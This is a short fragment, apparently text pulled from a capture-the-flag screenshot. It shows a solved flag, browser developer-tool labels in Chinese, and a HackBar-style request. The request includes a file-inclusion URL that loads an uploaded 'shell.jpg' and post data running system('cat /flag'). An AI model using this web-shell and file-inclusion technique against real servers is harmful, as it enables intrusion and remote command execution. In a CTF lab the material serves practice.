 ISCTF{ec0db37c-451a-4302-bc05-b785e1beccdc}
查看器 控制台 调试器 网络 样式编辑器 内存 存储 无障碍环境 性能 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://120.79.18.34:20913/?file=uplO4d/shell.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag');